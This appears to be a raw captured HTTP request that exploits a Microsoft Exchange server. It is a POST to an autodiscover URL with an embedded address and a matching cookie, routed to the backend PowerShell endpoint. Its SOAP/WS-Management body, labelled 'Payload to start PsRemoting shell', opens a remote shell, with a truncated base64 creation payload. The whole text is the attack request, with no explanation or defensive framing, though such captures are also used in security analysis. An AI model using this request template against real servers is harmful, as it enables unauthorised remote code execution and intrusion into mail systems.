 < POST /autodiscover/admin@winsrv2019.net//powershell/autodiscover.json?x=a HTTP/1.1
< Host: winsrv2019
< User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
< Accept-Encoding: gzip, deflate
< Accept: */*
< Connection: Keep-Alive
< Content-Type: application/soap+xml;charset=UTF-8
< Cookie: Email=autodiscover/admin@winsrv2019.net
< Content-Length: 7061
< Authorization: NTLM
<
< <s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:p=
"http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd">
<s:Header>
<a:To>https://winsrv2019.net/PowerShell?PSVersion=5.1.19041.610</a:To>
<w:ResourceURI s:mustUnderstand="true">http://schemas.microsoft.com/powershell/Microsoft.Exchange</w:ResourceURI>
<a:ReplyTo>
<a:Address s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address>
</a:ReplyTo>
<a:Action s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/09/transfer/Create</a:Action>
<w:MaxEnvelopeSize s:mustUnderstand="true">512000</w:MaxEnvelopeSize>
<a:MessageID>uuid:b326ac82-8161-4f4e-bbb2-01ce52b190cd</a:MessageID>
<w:Locale xml:lang="en-US" s:mustUnderstand="false" />
<p:DataLocale xml:lang="en-US" s:mustUnderstand="false" />
<p:SessionId s:mustUnderstand="false">uuid:ddedca29-086e-4053-a983-0e00fa367968</p:SessionId>
<p:OperationID s:mustUnderstand="false">uuid:4bbdc4fa-7040-4697-93f3-179f7108c8e8</p:OperationID>
<p:SequenceId s:mustUnderstand="false">1</p:SequenceId>
<w:OptionSet xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" s:mustUnderstand="true">
<w:Option Name="protocolversion" MustComply="true">2.3</w:Option>
</w:OptionSet>
<w:OperationTimeout>PT180.000S</w:OperationTimeout>
</s:Header>
<s:Body>
<rsp:Shell xmlns:rsp="http://schemas.microsoft.com/wbem/wsman/1/windows/shell" Name="WinRM10" >
<rsp:InputStreams>stdin pr</rsp:InputStreams>
<rsp:OutputStreams>stdout</rsp:OutputStreams>
Payload to start PsRemoting shell
<creationXml xmlns="http://schemas.microsoft.com/powershell">
mVyc2lvbj48VmVyc2lvbiBOPSJTZXJpY...</creationXml>
</rsp:Shell>
</s:Body>
</s:Envelope>